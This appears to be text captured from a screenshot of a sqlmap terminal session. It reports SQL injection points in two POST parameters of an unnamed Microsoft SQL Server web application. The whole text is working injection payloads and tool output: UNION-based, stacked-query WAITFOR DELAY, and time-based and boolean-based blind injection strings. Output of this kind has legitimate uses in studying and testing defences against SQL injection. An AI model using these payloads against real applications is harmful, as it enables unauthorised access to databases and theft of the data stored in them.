 sqlmap — Python — 80×41
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: base_type
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: base_type=all' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(118)+
CHAR(111)+CHAR(110)+CHAR(113)+CHAR(121)+CHAR(84)+CHAR(71)+CHAR(108)+CHAR(67)+CHA
R(113)+CHAR(120)+CHAR(82)+CHAR(97)+CHAR(72)+CHAR(113)+CHAR(115)+CHAR(116)+CHAR(1
12)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &key_word=a
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: base_type=all'; WAITFOR DELAY '0:0:5'--&key_word=a
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: base_type=all' WAITFOR DELAY '0:0:5'--&key_word=a
Place: POST
Parameter: key_word
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: base_type=all&key_word=a%' AND 7139=7139 AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: base_type=all&key_word=a%' UNION ALL SELECT NULL,NULL,NULL,CHAR(113
)+CHAR(118)+CHAR(111)+CHAR(110)+CHAR(113)+CHAR(108)+CHAR(82)+CHAR(118)+CHAR(74)+
CHAR(80)+CHAR(67)+CHAR(79)+CHAR(69)+CHAR(99)+CHAR(81)+CHAR(113)+CHAR(115)+CHAR(1
16)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: base_type=all&key_word=a%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: base_type=all&key_word=a%' WAITFOR DELAY '0:0:5'--
---